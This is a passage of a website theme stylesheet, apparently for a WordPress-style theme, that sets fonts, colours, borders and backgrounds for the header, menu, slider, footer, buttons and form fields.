color:#aaa;text-decoration:none;}
a:hover{/*:Link Hover */
/*color:inherit@;*/text-decoration:underline;}
/*:Typo End ~*~*/


/*:Body ~*~*/
body{/*:Body BG+ */
background-image:none;background-color:#f5f5f5;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
#content_wrap{/*:Content Wrap Background */
background-image:none;background-color:#fff;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
#content_wrap{/*:Content Wrap Border */
/*border-top-color:inherit@;*/border-top-width:0px;border-top-style:solid;}
/*:Body End ~*~*/


/*:Header ~*~*/
.logo a{/*:Logo Font */
color:#888;font-size:24px;font-weight:normal;font-style:normal;font-family:varela;}
#header{/*:Header Background */
background-image:none;background-color:transparent;background-repeat:no-repeat;background-attachment:scroll;background-position:center bottom;}
#header_inner{/*:Header Bottom Border */
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:solid;}
#header_extras{/*:Header Extras Font */
color:#aaa;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
#header_extras a{/*:Header Extras Links */
/*color:inherit@;*/text-decoration:none;}
#header_extras a:hover{/*:Header Extras Link Hover */
/*color:inherit@;*/text-decoration:underline;}
/*:Header End ~*~*/


/*:Menu ~*~*/
.jqueryslidemenu>ul>li>a>span{/*:Menu Font */
color:#444;font-size:13px;font-weight:normal;font-style:normal;font-family:varela;}
.jqueryslidemenu li li a{/*:Dropdown Font */
color:#aaa;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
.jqueryslidemenu li li a:hover{/*:Dropdown Hover Color */
color:#aaa;}
.jqueryslidemenu ul ul{/*:Dropdown Background */
background-image:none;background-color:#fff;background-repeat:repeat;background-attachment:scroll;background-position:top center;}
.jqueryslidemenu ul ul{/*:Dropdown Border */
border-color:#f0f0f0;border-width:1px;border-style:solid;}
.jqueryslidemenu li li{/*:Dropdown Item Border */
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:solid;}
.jqueryslidemenu li li a:hover{/*:Dropdown Item Hover Background */
background-image:none;background-color:#f9f9f9;background-repeat:repeat;background-attachment:scroll;background-position:top left;}
/*:Menu End ~*~*/


/*:Intro ~*~*/
#intro .intro_title{/*:Intro Title Font */ 
color:#444;font-size:30px;font-weight:normal;font-style:normal;font-family:varela;}
#intro .teaser{/*:Intro Teaser Font */
color:#aaa;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
#slider_module+#intro h3{/*:Call to Action Font*/ 
color:#444;font-size:18px;font-weight:normal;font-style:normal;font-family:varela;}
#breadcrumbs,#breadcrumbs a{/*:Breadcrumbs Font */
color:#ccc;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
#intro,#slider_module{/*:Intro Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
#intro_inner{/*:Intro Bottom Border */
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:solid;}
/*:Intro End ~*~*/


/*:Main Content ~*~*/
#content{/*:Main Content Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
#sidebar .widgettitle{/*:Sidebar Titles Font */
color:#c2c2c2;font-size:10px;font-weight:normal;font-style:normal;font-family:varela;}
/*:Main End ~*~*/


/*:Outro ~*~*/
#outro,#outro a{/*:Outro Font */
color:#888;font-size:16px;font-weight:normal;font-style:normal;font-family:varela;}
#outro{/*:Outro Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
#outro_inner{/*:Outro Top Border */
border-top-color:#f0f0f0;border-top-width:1px;border-top-style:solid;}
/*:Outro End ~*~*/


/*:Footer ~*~*/
#footer{/*:Footer Font */
color:#c2c2c2;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
#footer .widgettitle{/*:Footer Titles Font */
color:#444;font-size:10px;font-weight:normal;font-style:normal;font-family:varela;}
#footer a{/*:Footer Links */
/*color:inherit@;*/text-decoration:none;}
#footer a:hover{/*:Footer Link Hover */
color:#ddd;text-decoration:none;}
#footer{/*:Footer Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
#footer_inner{/*:Footer Top Border */
border-top-color:#f0f0f0;border-top-width:1px;border-top-style:solid;}
/*:Footer End ~*~*/


/*:Sub Footer ~*~*/
#sub_footer,#sub_footer a{/*:Sub Footer Font */
color:#ccc;font-size:9px;font-weight:normal;font-style:normal;font-family:inherit;}
#sub_footer a:hover{/*:Sub Footer Link Hover */
color:#bbb;text-decoration:none;}
#sub_footer{/*:Sub Footer Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
/*:Sub Footer End ~*~*/


/*:Blog and Portfolio ~*~*/
.post_title,.post_title a{/*:Post Titles Color */ 
/*color:inherit@;*/}
.rss-date,.previous_post,.next_post,#comments .date,.portfolio .date,.post_meta_bottom,.post_meta_bottom a,.post_meta,.post_meta a{/*:Meta Font */
color:#c2c2c2;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
.previous_post a:before,.next_post a:before,.post_meta_bottom a,.post_meta a{/*:Meta Links */
/*color:inherit@;*/text-decoration:none;}
.post_meta_bottom a:hover,.post_meta a:hover{/*:Meta Links Hover */
/*color:inherit@;*/text-decoration:underline;}
.about_author_title,.commentlist cite,.commentlist cite a{/*:Author Font */
color:#444;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
.tabs,.fancy_header3,.additional_posts_title,#comments-title,#reply-title,.blog_tabs{/*:Misc Tabs Border */
border-bottom-color:#eee;border-bottom-width:1px;border-bottom-style:solid;}
.tabs a,.fancy_header3 span,.additional_posts_title,#comments-title,#reply-title,.blog_tabs a{/*:Misc Tabs Font */
color:#aaa;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
.tabs a.current,.fancy_header3 span,.additional_posts_title:after,#comments-title:after,#reply-title:after,.blog_tabs a.current{/*:Current Tab Border Color */
border-bottom-color:#f3f3f3;}
.tabs a.current,.fancy_header3 span,.additional_posts_title,#comments-title,#reply-title,.blog_tabs a.current{/*:Current Tab Color */
color:#333;}
/*:Blog and Portfolio End ~*~*/


/*:Form Elements ~*~*/
#footer #s,#footer .textfield,#footer .password,#footer .textarea,.textfield,.password,.textarea,#s,#comment{/*:Form Fields Border */
border-color:#eee;border-width:1px;border-style:solid;}
#footer #s,#footer .textfield,#footer .password,#footer .textarea,.textfield,.password,.textarea,#s,#comment{/*:Form Fields Background */
background-image:none;background-color:#fff;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
#footer #s,#footer .textfield,#footer .password,#footer .textarea,.textfield,.password,.textarea,#s,#comment{/*:Form Fields Font */
color:inherit;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.button_link,.fancy_button,#searchsubmit,#submit{/*:Buttons Background */
background-image:url(../images/shortcodes/button_overlay.png);/*background-color:inherit@;*/background-repeat:repeat;background-attachment:scroll;background-position:left -1px;}
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.button_link,.fancy_button,#searchsubmit,#submit{/*:Buttons Border */
/*border-color:inherit@;*/border-width:1px;border-style:solid;}
.button_link,.fancy_button,#searchsubmit,#submit{/*:Medium Button Font */
color:#fff;font-size:12px;font-weight:normal;font-style:normal;font-family:inherit;}
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.small_button{/*:Small Button Font */
color:#fff;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
.call_to_action,.large_button{/*:Large Button Font */
color:#fff;font-size:18px;font-weight:normal;font-style:normal;font-family:inherit;}
.comment-reply-link:hover,.comment-edit-link:hover,.post-edit-link:hover,.post_more_link:hover{/*:Button Hover Color */
color:#fff;}
/*:Form Elements End ~*~*/



/*:Slider ~*~*/
#slider_module_inner{/*:Slider Bottom Border */
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:solid;}
.slide_title{/*:Slide Title Font */
color:#888;font-size:28px;font-weight:normal;font-style:normal;font-family:varela;}
.slide_content{/*:Slide Content Font */
color:#aaa;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
.has_image_banner #intro_inner .intro_title,.overlay_slide .slide_title,.partial_gradient_slide .slide_title{/*:Overlay/Gradient Title Color */
color:#fff;}
.overlay_slide .slide_content,.partial_gradient_slide .slide_content{/*:Overlay/Gradient Text Color */
color:#eee;}
.overlay_slide .slide_content p{/*:Overlay Slide Background */
background-image:url(_rgba/black70.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left center;}
/*:Slider End ~*~*/



/*:Misc ~*~*/
.divider{/*:Divider Border */
border-bottom-color:#f0f0f0;border-bottom-width:0px;border-bottom-style:solid;}
.divider{/*:Divider Background */
background-image:url(../images/shortcodes/inset_line.png);background-color:transparent;background-repeat:repeat-x;background-attachment:scroll;background-position:left bottom;}
.tabs_vertical li a,.featured_tabs li a{/*:Vertical Tabs Background */
background-image:none;background-color:#f8f8f8;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
.tabs_vertical li a, .featured_tabs li a{/*:Vertical Tabs Font */
color:#aaa;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
.tabs_vertical li a:hover,.featured_tabs li a:hover,.tabs_vertical li.current a,.featured_tabs li.current_page_item a{/*:VT Hover/Active BG Color */
/*background-color:inherit@;*/}
.tabs_vertical li.current span,.featured_tabs li.current_page_item span{/*:VT Hover/Active BG Color */
/*border-color:inherit@;*/}
.tabs_vertical li a:hover,.featured_tabs li a:hover,.tabs_vertical li.current a,.featured_tabs li.current_page_item a{/*:VT Hover/Active Font Color */
color:#fff;}
.toggle a,.toggle_accordion a{/*:Toggle Title Font*/  
color:#444;font-size:14px;font-weight:normal;font-style:normal;font-family:varela;}
#content .teaser{/*:Content Teaser Font */ 
color:#888;font-size:16px;font-weight:normal;font-style:normal;font-family:varela;}
/*:Misc End ~*~*/





/* Custom CSS */
.rss-date,#comments .date,.portfolio .date,.share_this_title,.additional_posts_title,.commentlist_title,#reply-title,#comments-title,.blog_tabs,#footer .widgettitle,#sidebar .widgettitle,.previous_post a,.next_post a,.post_meta_bottom,.post_meta_bottom a,.post_meta,.post_meta a{letter-spacing:1px;text-transform:uppercase;line-height:20px;}

#body_inner{position:relative;margin:15px auto;}